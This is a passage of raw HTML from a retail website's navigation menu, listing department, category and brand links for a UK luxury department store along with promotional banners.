<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
